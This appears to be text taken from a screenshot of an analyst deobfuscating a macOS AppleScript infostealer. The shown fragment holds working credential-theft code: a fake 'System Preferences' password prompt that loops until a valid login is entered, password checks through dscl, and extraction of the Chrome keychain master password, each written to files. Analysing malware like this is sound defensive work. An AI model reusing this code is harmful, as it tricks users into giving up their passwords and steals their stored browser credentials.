 jscript.txt
scripttodeobf.txt
archi.txt
license.txt
README.txt
en-US.pak
midi.py
maliciousshellscr
script.out
script2.ou
File
Edit
View
repeat with FFile in myFiles
readwrite(readpath & FFile, fpath & FFile)
end repeat
end repeat
end try
end parseFF
on checkvalid(username, password_entered)
try
set result to do shell script "dscl . authonly " & quoted form of username & space & quoted form of password_entered
if result is not equal to "" then
return false
else
return true
end if
on error
return false
end try
end checkvalid
on getpwd(username, writemind)
try
if checkvalid(username, "") then
set result to do shell script "security 2>&1 > /dev/null find-generic-password -ga \"Chrome\" | awk \"{print $2}\""
writeText(result as string, writemind & "masterpass-chrome")
else
repeat
set result to display dialog "Required Application Helper.
Please enter password for continue." default answer "" with icon caution buttons {"Continue"} default button "Continue" giving up after 150 with title
"System Preferences" with hidden answer
set password_entered to text returned of result
if checkvalid(username, password_entered) then
writeText(password_entered, writemind & "pwd")
return password_entered
end if
end repeat
Ln 346, Col 33
21,549 characters
100%
Macintosh (CR)
UTF-8
3:52 PM
5/26/2025